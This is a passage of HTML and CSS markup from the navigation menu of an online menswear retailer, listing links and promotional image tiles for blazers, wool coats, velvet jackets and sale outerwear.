</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5155554823 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5155554823 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5155554823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5155554823 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-5155554823 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1051656351 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1051656351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1051656351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1051656351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-1051656351 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9438914885 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9438914885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9438914885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9438914885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-9438914885 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1034473962 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1034473962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1034473962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1034473962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-1034473962 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7393959602 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7393959602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7393959602 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7393959602 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-7393959602 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7042441882 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7042441882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7042441882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7042441882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-7042441882 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8380975108 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8380975108 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8380975108 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8380975108 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-8380975108 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3284304259 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3284304259, .column2-3284304259 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3284304259 {
        box-shadow: none;
        
    }
    
    .column2-3284304259 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3284304259 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3284304259 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3284304259 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3284304259 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3284304259 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3284304259 {
            box-shadow: none;
            
        }
        
        .column2-3284304259 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3284304259 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3284304259 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3284304259 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3284304259 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3284304259 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3284304259 {
            box-shadow: none;
            
        }
        
        .column2-3284304259 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3284304259 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3284304259 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3284304259 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3284304259 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3284304259 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3284304259 {
            box-shadow: none;
            
        }
        
        .column2-3284304259 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3284304259 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3284304259 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3284304259 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3284304259 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3284304259 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3284304259 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7360350327 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7360350327, .column2-7360350327 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7360350327 {
        box-shadow: none;
        
    }
    
    .column2-7360350327 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7360350327 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7360350327 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7360350327 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7360350327 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7360350327 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7360350327 {
            box-shadow: none;
            
        }
        
        .column2-7360350327 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7360350327 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7360350327 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7360350327 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7360350327 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7360350327 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7360350327 {
            box-shadow: none;
            
        }
        
        .column2-7360350327 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7360350327 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7360350327 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7360350327 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7360350327 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7360350327 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7360350327 {
            box-shadow: none;
            
        }
        
        .column2-7360350327 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7360350327 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7360350327 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7360350327 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7360350327 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7360350327 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7360350327 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4200620598--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4200620598--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4200620598 .js-read-more,
    .promo-tile-4200620598 .js-read-less {
        font-size: null;
    }

    .promo-tile-4200620598--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4200620598:hover .promo-tile-4200620598-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4200620598 .promo-tile-4200620598-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4200620598-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4200620598 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4200620598--minititle {
        min-height: auto;
    }

    .promo-tile-4200620598--title {
        min-height: auto;
    }

    .promo-tile-4200620598--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4200620598--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4200620598--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4200620598--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4200620598--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4200620598-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4200620598--minititle {
            min-height: auto;
        }

        .promo-tile-4200620598--title {
            min-height: auto;
        }

        .promo-tile-4200620598--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4200620598--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4200620598--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4200620598--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4200620598-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4200620598--minititle {
            min-height: auto;
        }

        .promo-tile-4200620598--title {
            min-height: auto;
        }

        .promo-tile-4200620598--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4200620598--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4200620598--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4200620598 .js-read-more,
        .promo-tile-4200620598 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4200620598--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4200620598--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4200620598--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4200620598-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4200620598--minititle {
            min-height: auto;
        }

        .promo-tile-4200620598--title {
            min-height: auto;
        }

        .promo-tile-4200620598--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4200620598--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4200620598--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4200620598 .js-read-more,
        .promo-tile-4200620598 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4200620598--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4200620598--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4200620598 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?prefn1=webFabric&amp;prefv1=wool" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Wool Coats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4200620598-scaled-img--false promo-tile-4200620598--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Wool Coats" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?prefn1=webFabric&amp;prefv1=wool" class="promo-tile-4200620598--navLink cursor-pointer position-absolute uppercase">
                    Wool Coats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7360350327 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6838167828--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6838167828--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6838167828 .js-read-more,
    .promo-tile-6838167828 .js-read-less {
        font-size: null;
    }

    .promo-tile-6838167828--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6838167828:hover .promo-tile-6838167828-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6838167828 .promo-tile-6838167828-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6838167828-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6838167828 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6838167828--minititle {
        min-height: auto;
    }

    .promo-tile-6838167828--title {
        min-height: auto;
    }

    .promo-tile-6838167828--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6838167828--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6838167828--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6838167828--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6838167828--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6838167828-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6838167828--minititle {
            min-height: auto;
        }

        .promo-tile-6838167828--title {
            min-height: auto;
        }

        .promo-tile-6838167828--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6838167828--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6838167828--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6838167828--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6838167828-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6838167828--minititle {
            min-height: auto;
        }

        .promo-tile-6838167828--title {
            min-height: auto;
        }

        .promo-tile-6838167828--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6838167828--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6838167828--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6838167828 .js-read-more,
        .promo-tile-6838167828 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6838167828--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6838167828--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6838167828--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6838167828-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6838167828--minititle {
            min-height: auto;
        }

        .promo-tile-6838167828--title {
            min-height: auto;
        }

        .promo-tile-6838167828--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6838167828--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6838167828--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6838167828 .js-read-more,
        .promo-tile-6838167828 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6838167828--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6838167828--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6838167828 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6838167828-scaled-img--false promo-tile-6838167828--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/" class="promo-tile-6838167828--navLink cursor-pointer position-absolute uppercase ">
                    Wool Coats & Jackets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3284304259 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7800984212--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7800984212--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7800984212 .js-read-more,
    .promo-tile-7800984212 .js-read-less {
        font-size: null;
    }

    .promo-tile-7800984212--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7800984212:hover .promo-tile-7800984212-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7800984212 .promo-tile-7800984212-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7800984212-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7800984212 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7800984212--minititle {
        min-height: auto;
    }

    .promo-tile-7800984212--title {
        min-height: auto;
    }

    .promo-tile-7800984212--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7800984212--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7800984212--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7800984212--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7800984212--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7800984212-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7800984212--minititle {
            min-height: auto;
        }

        .promo-tile-7800984212--title {
            min-height: auto;
        }

        .promo-tile-7800984212--subtitle {
            min-height: auto;
        }
        
